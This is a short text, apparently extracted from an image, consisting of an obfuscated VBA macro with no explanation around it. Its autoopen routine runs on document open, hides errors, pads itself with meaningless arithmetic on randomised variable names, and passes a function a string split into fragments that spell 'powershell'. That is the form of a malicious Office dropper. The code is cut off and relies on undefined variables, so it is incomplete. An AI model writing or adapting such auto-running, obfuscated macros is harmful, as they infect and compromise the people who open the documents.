 Sub autoopen()
On Error Resume Next
   Set uAxkAQ4 = TAxXUU
    If sQUAAQX1 = s44DXoAA Then
         zA_ADAA = Rnd(95102121 - Rnd(LDAoXZoA) * rAwAAx * 429494494)
         H_CUAUC = CLng(uAADC_BQ)
         uUcUGxAX = Oct(702468723 * 722370877)
         YAAXQAG = CStr(NAk_ZD - Chr(nXCwUUCA))
End If
   Set FDwGUDBC = hCxAAx
    If JwA_Ao = cQDAXGB Then
         KBxQ_BkA = Oct(118560081 - Log(SAAXBkB) * hAD1DQD * 576943770)
         wDAAkA = ChrW(lAAAAUcA)
         H_Akk1x1 = Int(229490353 * 714628329)
         ZQUkX1w4 = Hex(wABAZA4A - Chr(mDAQCoCB))
End If
iQwUcAAU (hQwAoQQ + "po" + mA1DwQA + "wershel" + KAo1CQCk + C_c1AGx + kADkBABx + SQoBUAA + vDXBUQ + rDCAQQcA + pAADAADD + k
1kGUAB + cAABQDw)